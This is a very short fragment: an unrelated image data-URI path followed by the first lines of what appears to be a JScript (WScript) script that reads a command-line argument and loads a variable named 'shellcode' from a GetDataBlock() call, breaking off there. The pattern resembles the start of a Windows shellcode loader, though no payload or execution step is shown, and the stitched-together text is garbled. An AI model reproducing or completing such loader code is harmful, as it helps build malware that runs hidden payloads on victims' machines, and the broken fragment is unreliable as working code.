 try {
var wvy1 = WScript.Arguments;
var ssWZ = wvy1(0);
var shellcode = GetDataBlock();